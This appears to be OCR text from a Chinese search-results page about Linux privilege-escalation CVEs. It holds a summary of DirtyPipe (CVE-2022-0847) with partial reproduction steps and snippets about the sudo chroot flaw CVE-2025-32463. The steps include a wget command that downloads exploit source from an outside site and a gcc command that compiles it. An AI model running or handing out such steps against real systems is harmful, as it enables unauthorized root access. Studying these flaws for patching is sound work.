 网页 图片 视频 学术 词典 地图 更多
约 1,690,000 个结果
CVE提权漏洞概述与复现 1 2
提权漏洞（Privilege Escalation）是指攻击者利用系统或应用程序中的漏洞，将自身权限从普通用
户提升为管理员（如root）。以下是两个常见的CVE提权漏洞及其复现方法。
CVE-2022-0847（DirtyPipe漏洞）
漏洞简介 CVE-2022-0847，又称“DirtyPipe”，是Linux内核5.8及以上版本中的本地提权漏洞。攻击
者可通过覆盖任意可读文件的数据，将普通用户权限提升为root。该漏洞与CVE-2016-5195（Dirty
Cow）类似，但更易于利用。
影响范围 受影响的Linux内核版本为5.8至5.16.11、5.15.25和5.10.102。
复现步骤
• 检查内核版本：
uname -a
• 创建普通用户：
useradd -m pikaqiu
• 下载并编译漏洞利用代码：
wget https://haxx.in/files/dirtypipez.c
gcc dirtypipez.c -o exp
查看详细信息
反馈
腾讯云
https://cloud.tencent.com › developer › article
CVE-2025-32463｜Linux sudo 本地提权漏洞（POC） - 腾讯云
1 天前 · Linux sudo本地提权漏洞CVE-2025-32463影响1.9.14-1.9.17版本，攻击者可利用chroot功
能加载恶意动态库获取root权限。该漏洞存在于sudo命令中，允许非sudoer组用户进行权限提 …
安全内参
https://www.secrss.com › articles
Linux sudo本地提权漏洞 (CVE-2025-32462/CVE-2025-32463 ...
2025年6月30日 · Linux sudo chroot 权限提升漏洞 (CVE-2025-32463)源于本地低权限用户通过特
深入了解
cve 2
linux
cve 2
cve 2
cve 2
linux
cve 2
cve 2